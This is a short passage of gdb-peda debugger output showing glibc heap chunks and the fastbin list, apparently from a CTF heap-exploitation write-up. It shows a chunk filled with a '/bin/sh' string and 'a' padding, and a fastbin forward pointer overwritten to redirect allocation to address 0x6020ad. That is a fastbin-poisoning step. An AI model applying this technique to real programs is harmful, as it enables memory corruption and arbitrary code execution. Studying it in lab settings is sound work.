 }
0x25ae070 FASTBIN {
  prev_size = 0x0,
  size = 0x71,
  fd = 0x68732f6e69622f,
  bk = 0x6161616161616161,
  fd_nextsize = 0x6161616161616161,
  bk_nextsize = 0x6161616161616161
}
0x25ae0e0 FASTBIN {
  prev_size = 0x6161616161616161,
  size = 0x71,
  fd = 0x6020ad,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x25ae150 PREV_INUSE {
  prev_size = 0x0,
  size = 0x20eb1,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
gdb-peda$ fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x25ae0e0 —▸ 0x6020ad ◂— 0x0
0x80: 0x0
gdb-peda$